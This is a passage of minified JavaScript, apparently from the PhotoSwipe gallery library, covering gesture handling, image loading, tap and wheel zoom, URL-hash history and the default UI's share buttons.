i=l>J.min[t]||l<J.max[t]?r.panEndFriction:1,l=ut[t]+e[t]*i,!r.allowPanToNext&&g!==a.currItem.initialZoomLevel||(tt?"h"!==it||"x"!==t||X||(c?(l>J.min[t]&&(i=r.panEndFriction,J.min[t],n=J.min[t]-ct[t]),(0>=n||0>d)&&ze()>1?(s=u,0>d&&u>ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l)):(l<J.max[t]&&(i=r.panEndFriction,J.max[t],n=ct[t]-J.max[t]),(0>=n||d>0)&&ze()>1?(s=u,d>0&&u<ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l))):s=u,"x"!==t)?void(et||Q||g>a.currItem.fitRatio&&(ut[t]+=e[t]*i)):(void 0!==s&&(Ot(s,!0),Q=s!==ne.x),J.min.x!==J.max.x&&(void 0!==o?ut.x=o:Q||(ut.x+=e.x*i)),void 0!==s)},Me=function(t){if(!("mousedown"===t.type&&t.button>0)){if(We)return void t.preventDefault();if(!j||"mousedown"!==t.type){if(ve(t,!0)&&t.preventDefault(),Ct("pointerDown"),A){var e=o.arraySearch(ie,t.pointerId,"id");0>e&&(e=ie.length),ie[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var i=Ce(t),n=i.length;Z=null,Ut(),B&&1!==n||(B=nt=!0,o.bind(window,p,a),N=rt=ot=H=Q=q=Y=X=!1,it=null,Ct("firstTouchStart",i),Et(ct,ut),lt.x=lt.y=0,Et(te,i[0]),Et(ee,te),ne.x=ft.x*ht,oe=[{x:te.x,y:te.y}],V=W=Tt(),$t(g,!0),pe(),fe()),!K&&n>1&&!et&&!Q&&(v=g,X=!1,K=Y=!0,lt.y=lt.x=0,Et(ct,ut),Et(Kt,i[0]),Et(Gt,i[1]),be(Kt,Gt,de),ue.x=Math.abs(de.x)-ut.x,ue.y=Math.abs(de.y)-ut.y,G=he(Kt,Gt))}}},Ie=function(t){if(t.preventDefault(),A){var e=o.arraySearch(ie,t.pointerId,"id");if(e>-1){var i=ie[e];i.x=t.pageX,i.y=t.pageY}}if(B){var n=Ce(t);if(it||q||K)Z=n;else if(ce.x!==ft.x*ht)it="h";else{var a=Math.abs(n[0].x-te.x)-Math.abs(n[0].y-te.y);Math.abs(a)>=10&&(it=a>0?"h":"v",Z=n)}}},Pe=function(){if(Z){var t=Z.length;if(0!==t)if(Et(Kt,Z[0]),Jt.x=Kt.x-te.x,Jt.y=Kt.y-te.y,K&&t>1){if(te.x=Kt.x,te.y=Kt.y,!Jt.x&&!Jt.y&&function(t,e){return t.x===e.x&&t.y===e.y}(Z[1],Gt))return;Et(Gt,Z[1]),X||(X=!0,Ct("zoomGestureStarted"));var e=he(Kt,Gt),i=Ee(e);i>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(rt=!0);var n=1,o=Wt(),s=Vt();if(o>i)if(r.pinchToClose&&!rt&&v<=a.currItem.initialZoomLevel){var l=1-(o-i)/(o/1.2);Mt(l),Ct("onPinchClose",l),ot=!0}else(n=(o-i)/o)>1&&(n=1),i=o-n*(o/3);else i>s&&((n=(i-s)/(6*o))>1&&(n=1),i=s+n*o);0>n&&(n=0),be(Kt,Gt,se),lt.x+=se.x-de.x,lt.y+=se.y-de.y,Et(de,se),ut.x=Dt("x",i),ut.y=Dt("y",i),N=i>g,g=i,Pt()}else{if(!it)return;if(nt&&(nt=!1,Math.abs(Jt.x)>=10&&(Jt.x-=Z[0].x-ee.x),Math.abs(Jt.y)>=10&&(Jt.y-=Z[0].y-ee.y)),te.x=Kt.x,te.y=Kt.y,0===Jt.x&&0===Jt.y)return;if("v"===it&&r.closeOnVerticalDrag&&"fit"===r.scaleMode&&g===a.currItem.initialZoomLevel){lt.y+=Jt.y,ut.y+=Jt.y;var c=xe();return H=!0,Ct("onVerticalDrag",c),Mt(c),void Pt()}(function(t,e,i){if(t-V>50){var n=oe.length>2?oe.shift():{};n.x=e,n.y=i,oe.push(n),V=t}})(Tt(),Kt.x,Kt.y),q=!0,J=a.currItem.bounds,Te("x",Jt)||(Te("y",Jt),Lt(ut),Pt())}}},Ae=function(t){if($.isOldAndroid){if(j&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(j),j=setTimeout(function(){j=0},600))}var e;if(Ct("pointerUp"),ve(t,!1)&&t.preventDefault(),A){var i=o.arraySearch(ie,t.pointerId,"id");i>-1&&(e=ie.splice(i,1)[0],navigator.pointerEnabled?e.type=t.pointerType||"mouse":(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type||(e.type=t.pointerType||"mouse")))}var n,s=Ce(t),l=s.length;if("mouseup"===t.type&&(l=0),2===l)return Z=null,!0;1===l&&Et(ee,s[0]),0!==l||it||et||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),Ct("touchRelease",t,e));var c=-1;if(0===l&&(B=!1,o.unbind(window,p,a),pe(),K?c=0:-1!==le&&(c=Tt()-le)),le=1===l?Tt():-1,n=-1!==c&&150>c?"zoom":"swipe",K&&2>l&&(K=!1,1===l&&(n="zoomPointerUp"),Ct("zoomGestureEnded")),Z=null,q||X||et||H)if(Ut(),z||(z=_e()),z.calculateSwipeSpeed("x"),H)if(xe()<r.verticalDragRange)a.close();else{var u=ut.y,d=at;Qt("verticalDrag",0,1,300,o.easing.cubic.out,function(t){ut.y=(a.currItem.initialPosition.y-u)*t+u,Mt((1-d)*t+d),Pt()}),Ct("onVerticalDrag",1)}else{if((Q||et)&&0===l){if(De(n,z))return;n="zoomPointerUp"}if(!et)return"swipe"!==n?void Le():void(!Q&&g>a.currItem.fitRatio&&Oe(z))}},_e=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){oe.length>1?(t=Tt()-V+50,e=oe[oe.length-2][n]):(t=Tt()-W,e=ee[n]),i.lastFlickOffset[n]=te[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(ut[t]>J.min[t]?i.backAnimDestination[t]=J.min[t]:ut[t]<J.max[t]&&(i.backAnimDestination[t]=J.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Qt("bounceZoomPan"+t,ut[t],i.backAnimDestination[t],e||300,o.easing.sine.out,function(e){ut[t]=e,Pt()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,ut[t]+=i.distanceOffset[t])},panAnimLoop:function(){return Bt.zoomPan&&(Bt.zoomPan.raf=O(i.panAnimLoop),i.now=Tt(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Pt(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05)?(ut.x=Math.round(ut.x),ut.y=Math.round(ut.y),Pt(),void Xt("zoomPan")):void 0}};return i},Oe=function(t){return t.calculateSwipeSpeed("y"),J=a.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05?(t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0):(qt("zoomPan"),t.lastNow=Tt(),void t.panAnimLoop())},De=function(t,e){var i,n,s;if(et||(re=u),"swipe"===t){var l=te.x-ee.x,c=e.lastFlickDist.x<10;l>30&&(c||e.lastFlickOffset.x>20)?n=-1:-30>l&&(c||e.lastFlickOffset.x<-20)&&(n=1)}n&&(0>(u+=n)?(u=r.loop?ze()-1:0,s=!0):u>=ze()&&(u=r.loop?0:ze()-1,s=!0),(!s||r.loop)&&(mt+=n,ht-=n,i=!0));var d,h=ft.x*ht,p=Math.abs(h-ce.x);return i||h>ce.x==e.lastFlickSpeed.x>0?(d=Math.abs(e.lastFlickSpeed.x)>0?p/Math.abs(e.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,re===u&&(i=!1),et=!0,Ct("mainScrollAnimStart"),Qt("mainScroll",ce.x,h,d,o.easing.cubic.out,Ot,function(){Ut(),et=!1,re=-1,(i||re!==u)&&a.updateCurrItem(),Ct("mainScrollAnimComplete")}),i&&a.updateCurrItem(!0),i},Ee=function(t){return 1/G*t*v},Le=function(){var t=g,e=Wt(),i=Vt();e>g?t=e:g>i&&(t=i);var n,r=at;return ot&&!N&&!rt&&e>g?(a.close(),!0):(ot&&(n=function(t){Mt((1-r)*t+r)}),a.zoomTo(t,0,200,o.easing.cubic.out,n),!0)};xt("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,o){C=t+e,T=t+i,M=t+n,I=o?t+o:""};(A=$.pointerEvent)&&$.touch&&($.touch=!1),A?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):$.touch?(t("touch","start","move","end","cancel"),_=!0):t("mouse","down","move","up"),p=T+" "+M+" "+I,f=C,A&&!_&&(_=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=_,m[C]=Me,m[T]=Ie,m[M]=Ae,I&&(m[I]=m[M]),$.touch&&(f+=" mousedown",p+=" mousemove mouseup",m.mousedown=m[C],m.mousemove=m[T],m.mouseup=m[M]),_||(r.allowPanToNext=!1)}}});var Re,Fe,$e,We,Ve,ze,Ne=function(e,i,n,s){var l;Re&&clearTimeout(Re),We=!0,$e=!0,e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=r.getThumbBoundsFn&&r.getThumbBoundsFn(u);var d=n?r.hideAnimationDuration:r.showAnimationDuration,h=function(){Xt("initialZoom"),n?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Mt(1),i&&(i.style.display="block"),o.addClass(t,"pswp--animated-in"),Ct("initialZoom"+(n?"OutEnd":"InEnd"))),s&&s(),We=!1};if(!d||!l||void 0===l.x)return Ct("initialZoom"+(n?"Out":"In")),g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),t.style.opacity=n?0:1,Mt(1),void(d?setTimeout(function(){h()},d):h());!function(){var i=c,s=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(g=l.w/e.w,ut.x=l.x,ut.y=l.y-L,a[s?"template":"bg"].style.opacity=.001,Pt()),qt("initialZoom"),n&&!i&&o.removeClass(t,"pswp--animated-in"),s&&(n?o[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){o.addClass(t,"pswp--animate_opacity")},30)),Re=setTimeout(function(){if(Ct("initialZoom"+(n?"Out":"In")),n){var a=l.w/e.w,r={x:ut.x,y:ut.y},c=g,u=at,p=function(e){1===e?(g=a,ut.x=l.x,ut.y=l.y-F):(g=(a-c)*e+c,ut.x=(l.x-r.x)*e+r.x,ut.y=(l.y-F-r.y)*e+r.y),Pt(),s?t.style.opacity=1-e:Mt(u-e*u)};i?Qt("initialZoom",0,1,d,o.easing.cubic.out,p,h):(p(1),Re=setTimeout(h,d+20))}else g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),Mt(1),s?t.style.opacity=1:Mt(1),Re=setTimeout(h,d+20)},n?25:90)}()},He={},je=[],Be={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Fe.length}},Ye=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),Ct("parseVerticalMargin",t)),He.x=e.x,He.y=e.y-t.vGap.top-t.vGap.bottom,n){var o=He.x/t.w,a=He.y/t.h;t.fitRatio=a>o?o:a;var s=r.scaleMode;"orig"===s?i=1:"fit"===s&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!i)return;return function(t,e,i){var n=t.bounds;n.center.x=Math.round((He.x-e)/2),n.center.y=Math.round((He.y-i)/2)+t.vGap.top,n.max.x=e>He.x?Math.round(He.x-e):n.center.x,n.max.y=i>He.y?Math.round(He.y-i)+t.vGap.top:n.center.y,n.min.x=e>He.x?0:n.center.x,n.min.y=i>He.y?t.vGap.top:n.center.y}(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},t.initialPosition=t.bounds.center,t.bounds},Xe=function(t,e,i,n,o,r){e.loadError||n&&(e.imageAppended=!0,Qe(e,n,e===a.currItem&&bt),i.appendChild(n),r&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},qe=function(t){t.loading=!0,t.loaded=!1;var e=t.img=o.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},Ue=function(t,e){return t.src&&t.loadError&&t.container?(e&&(t.container.innerHTML=""),t.container.innerHTML=r.errorMsg.replace("%url%",t.src),!0):void 0},Qe=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),o=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=o+"px"),e.style.width=n+"px",e.style.height=o+"px"}},Ze=function(){if(je.length){for(var t,e=0;e<je.length;e++)(t=je[e]).holder.index===t.index&&Xe(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);je=[]}};xt("Controller",{publicMethods:{lazyLoadItem:function(t){t=wt(t);var e=Ve(t);e&&(!e.loaded&&!e.loading||w)&&(Ct("gettingData",t,e),e.src&&qe(e))},initController:function(){o.extend(r,Be,!0),a.items=Fe=i,Ve=a.getItemAt,ze=r.getNumItemsFn,r.loop,ze()<3&&(r.loop=!1),St("beforeChange",function(t){var e,i=r.preload,n=null===t||t>=0,o=Math.min(i[0],ze()),s=Math.min(i[1],ze());for(e=1;(n?s:o)>=e;e++)a.lazyLoadItem(u+e);for(e=1;(n?o:s)>=e;e++)a.lazyLoadItem(u-e)}),St("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(u)}),St("mainScrollAnimComplete",Ze),St("initialZoomInEnd",Ze),St("destroy",function(){for(var t,e=0;e<Fe.length;e++)(t=Fe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);je=null})},getItemAt:function(t){return t>=0&&void 0!==Fe[t]&&Fe[t]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!_||r.mouseUsed||screen.width>1200},setContent:function(t,e){r.loop&&(e=wt(e));var i=a.getItemAt(t.index);i&&(i.container=null);var n,l=a.getItemAt(e);if(l){Ct("gettingData",e,l),t.index=e,t.item=l;var c=l.container=o.createEl("pswp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?c.appendChild(l.html):c.innerHTML=l.html),Ue(l),Ye(l,dt),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&((n=o.createEl("pswp__img","img")).style.opacity=1,n.src=l.src,Qe(l,n),Xe(0,l,c,n));else{if(l.loadComplete=function(i){if(s){if(t&&t.index===e){if(Ue(i,!0))return i.loadComplete=i.img=null,Ye(i,dt),At(i),void(t.index===u&&a.updateCurrZoomItem());i.imageAppended?!We&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):$.transform&&(et||We)?je.push({item:i,baseDiv:c,img:i.img,index:e,holder:t,clearPlaceholder:!0}):Xe(0,i,c,i.img,0,!0)}i.loadComplete=null,i.img=null,Ct("imageLoadComplete",e,i)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=l.msrc?"":" pswp__img--placeholder--blank";var h=o.createEl(d,l.msrc?"img":"");l.msrc&&(h.src=l.msrc),Qe(l,h),c.appendChild(h),l.placeholder=h}l.loading||qe(l),a.allowProgressiveImg()&&(!$e&&$.transform?je.push({item:l,baseDiv:c,img:l.img,index:e,holder:t}):Xe(0,l,c,l.img,0,!0))}$e||e!==u?At(l):(tt=c.style,Ne(l,n||l.img)),t.el.innerHTML="",t.el.appendChild(c)}else t.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var Ke,Ge,Je={},ti=function(t,e,i){var n=document.createEvent("CustomEvent"),o={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,o),t.target.dispatchEvent(n)};xt("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",a.onTapStart),St("touchRelease",a.onTapRelease),St("destroy",function(){Je={},Ke=null})},onTapStart:function(t){t.length>1&&(clearTimeout(Ke),Ke=null)},onTapRelease:function(t,e){if(e&&!q&&!Y&&!Yt){var i=e;if(Ke&&(clearTimeout(Ke),Ke=null,function(t,e){return Math.abs(t.x-e.x)<25&&Math.abs(t.y-e.y)<25}(i,Je)))return void Ct("doubleTap",i);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||o.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);Et(Je,i),Ke=setTimeout(function(){ti(t,e),Ke=null},300)}}}}),xt("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(_?St("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Ge={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){o.bind(t,i,a.handleMouseWheel)}),St("unbindEvents",function(){Ge&&o.unbind(t,i,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var n,r=function(){a.mouseZoomedIn&&(o.removeClass(t,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>g?o.addClass(t,"pswp--zoom-allowed"):o.removeClass(t,"pswp--zoom-allowed"),s()},s=function(){n&&(o.removeClass(t,"pswp--dragging"),n=!1)};St("resize",r),St("afterChange",r),St("pointerDown",function(){a.mouseZoomedIn&&(n=!0,o.addClass(t,"pswp--dragging"))}),St("pointerUp",s),e||r()},handleMouseWheel:function(t){if(g<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||Yt||B?t.preventDefault():P&&Math.abs(t.deltaY)>2&&(c=!0,a.close())),!0;if(t.stopPropagation(),Ge.x=0,"deltaX"in t)1===t.deltaMode?(Ge.x=18*t.deltaX,Ge.y=18*t.deltaY):(Ge.x=t.deltaX,Ge.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(Ge.x=-.16*t.wheelDeltaX),t.wheelDeltaY?Ge.y=-.16*t.wheelDeltaY:Ge.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;Ge.y=t.detail}$t(g,!0);var e=ut.x-Ge.x,i=ut.y-Ge.y;(r.modal||e<=J.min.x&&e>=J.max.x&&i<=J.min.y&&i>=J.max.y)&&t.preventDefault(),a.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:dt.x/2+pt.x,y:dt.y/2+pt.y};var i=r.getDoubleTapZoom(!0,a.currItem),n=g===i;a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:i,e,333),o[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var ei,ii,ni,oi,ai,ri,si,li,ci,ui,di,hi,pi={history:!0,galleryUID:1},fi=function(){return di.hash.substring(1)},mi=function(){ei&&clearTimeout(ei),ni&&clearTimeout(ni)},gi=function(){var t=fi(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(e[o[0]]=o[1])}if(r.galleryPIDs){var a=e.pid;for(e.pid=0,i=0;i<Fe.length;i++)if(Fe[i].pid===a){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},vi=function(){if(ni&&clearTimeout(ni),Yt||B)ni=setTimeout(vi,500);else{oi?clearTimeout(ii):oi=!0;var t=u+1,e=Ve(u);e.hasOwnProperty("pid")&&(t=e.pid);var i=si+"&gid="+r.galleryUID+"&pid="+t;li||-1===di.hash.indexOf(i)&&(ui=!0);var n=di.href.split("#")[0]+"#"+i;hi?"#"+i!==window.location.hash&&history[li?"replaceState":"pushState"]("",document.title,n):li?di.replace(n):di.hash=i,li=!0,ii=setTimeout(function(){oi=!1},60)}};xt("History",{publicMethods:{initHistory:function(){if(o.extend(r,pi,!0),r.history){di=window.location,ui=!1,ci=!1,li=!1,si=fi(),hi="pushState"in history,si.indexOf("gid=")>-1&&(si=(si=si.split("&gid=")[0]).split("?gid=")[0]),St("afterChange",a.updateURL),St("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var t=function(){ri=!0,ci||(ui?history.back():si?di.hash=si:hi?history.pushState("",document.title,di.pathname+di.search):di.hash=""),mi()};St("unbindEvents",function(){c&&t()}),St("destroy",function(){ri||t()}),St("firstUpdate",function(){u=gi().pid});var e=si.indexOf("pid=");e>-1&&"&"===(si=si.substring(0,e)).slice(-1)&&(si=si.slice(0,-1)),setTimeout(function(){s&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return fi()===si?(ci=!0,void a.close()):void(oi||(ai=!0,a.goTo(gi().pid),ai=!1))},updateURL:function(){mi(),ai||(li?ei=setTimeout(vi,800):vi())}}}),o.extend(a,Zt)}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,o,a,r,s,l,c,u,d,h,p,f,m,g,v,y,b,x=this,w=!1,k=!0,S=!0,C={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},T=function(t){if(v)return!0;t=t||window.event,g.timeToIdle&&g.mouseUsed&&!u&&R();for(var i,n,o=(t.target||t.srcElement).getAttribute("class")||"",a=0;a<V.length;a++)(i=V[a]).onTap&&o.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),v=!0;var r=e.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},M=function(){return!t.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth},I=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},P=function(){var t=1===g.getNumItemsFn();t!==m&&(I(n,"ui--one-slide",t),m=t)},A=function(){I(l,"share-modal--hidden",S)},_=function(){return(S=!S)?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){S&&A()},300)):(A(),setTimeout(function(){S||e.addClass(l,"pswp__share-modal--fade-in")},30)),S||D(),!1},O=function(e){var i=(e=e||window.event).target||e.srcElement;return t.shout("shareLinkClick",e,i),!(!i.href||!i.hasAttribute("download")&&(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),S||_(),1))},D=function(){for(var t,e,i,n,o="",a=0;a<g.shareButtons.length;a++)t=g.shareButtons[a],e=g.getImageURLForShare(t),i=g.getPageURLForShare(t),n=g.getTextForShare(t),o+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(t,o));l.children[0].innerHTML=o,l.children[0].onclick=O},E=function(t){for(var i=0;i<g.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+g.closeElClasses[i]))return!0},L=0,R=function(){clearTimeout(b),L=0,u&&x.setIdle(!1)},F=function(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},$=function(t){p!==t&&(I(h,"preloader--active",!t),p=t)},W=function(t){var i=t.vGap;if(M()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||((a=e.createEl("pswp__caption pswp__caption--fake")).appendChild(e.createEl("pswp__caption__center")),n.insertBefore(a,o),e.addClass(n,"pswp__ui--fit")),g.addCaptionHTMLFn(t,a,!0)){var s=a.clientHeight;i.bottom=parseInt(s,10)||44}else i.bottom=r.top;else i.bottom="auto"===r.bottom?0:r.bottom;i.top=r.top}else i.top=i.bottom=0},V=[{name:"caption",option:"captionEl",onInit:function(t){o=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){_()}},{name:"button--share",option:"shareEl",onInit:function(t){s=t},onTap:function(){_()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){r=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){h=t}}];x.init=function(){e.extend(t.options,C,!0),g=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),d=t.listen,function(){var t;d("onVerticalDrag",function(t){k&&.95>t?x.hideControls():!k&&t>=.95&&x.showControls()}),d("onPinchClose",function(e){k&&.9>e?(x.hideControls(),t=!0):t&&!k&&e>.9&&x.showControls()}),d("zoomGestureEnded",function(){(t=!1)&&!k&&x.showControls()})}(),d("beforeChange",x.update),d("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(g.getDoubleTapZoom(!1,t.currItem),e,333)}),d("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),d("bindEvents",function(){e.bind(n,"pswpTap click",T),e.bind(t.scrollWrap,"pswpTap",x.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",x.onMouseOver)}),d("unbindEvents",function(){S||_(),y&&clearInterval(y),e.unbind(document,"mouseout",F),e.unbind(document,"mousemove",R),e.unbind(n,"pswpTap 